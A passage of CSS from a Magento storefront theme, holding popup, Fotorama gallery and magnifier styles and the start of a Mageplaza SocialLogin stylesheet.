  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1, 0, .25, 1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:333ms}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Fivethirtyml/readylift/en_US/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:none !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#ff5501;border-color:#ff5501}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus {box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right, rgba(255,255,255,0.25), rgba(64,64,64,0.1));border:1px solid #ff5501;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,0.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,0.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px, -80px, 0);-ms-transform:translate3d(80px, -80px, 0);-o-transform:translate3d(80px, -80px, 0);transform:translate3d(80px, -80px, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px, 0, 0);-ms-transform:translate3d(-120px, 0, 0);-o-transform:translate3d(-120px, 0, 0);transform:translate3d(-120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px, 0, 0);-ms-transform:translate3d(120px, 0, 0);-o-transform:translate3d(120px, 0, 0);transform:translate3d(120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px, -80px, 0) !important;-ms-transform:translate3d(80px, -80px, 0) !important;-o-transform:translate3d(80px, -80px, 0) !important;transform:translate3d(80px, -80px, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px, 0, 0) !important;-ms-transform:translate3d(-120px, 0, 0) !important;-o-transform:translate3d(-120px, 0, 0) !important;transform:translate3d(-120px, 0, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px, 0, 0) !important;-ms-transform:translate3d(120px, 0, 0) !important;-o-transform:translate3d(120px, 0, 0) !important;transform:translate3d(120px, 0, 0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%,5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px,100% 5px;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 0 50%, rgba(0,0,0,0.4), transparent);background-position:0 0,0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 100% 50%, rgba(0,0,0,0.4), transparent);background-position:100% 0,100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 0, rgba(0,0,0,0.4), transparent);background-position:0 0,0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 100%, rgba(0,0,0,0.4), transparent);background-position:0 100%,0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%, -50%);-ms-transform:translateY(-50%, -50%);-o-transform:translateY(-50%, -50%);transform:translateY(-50%, -50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,0.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:white;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px * 2)}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:0.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,0.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,0.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px, -80px, 0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0, -10px, 0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Fivethirtyml/readylift/en_US/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_SocialLogin
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.white-popup {
    position: relative;
    background: #FFF;
    padding: 0;
    width: auto;
    max-width: 600px;
    margin: 0 auto;
}

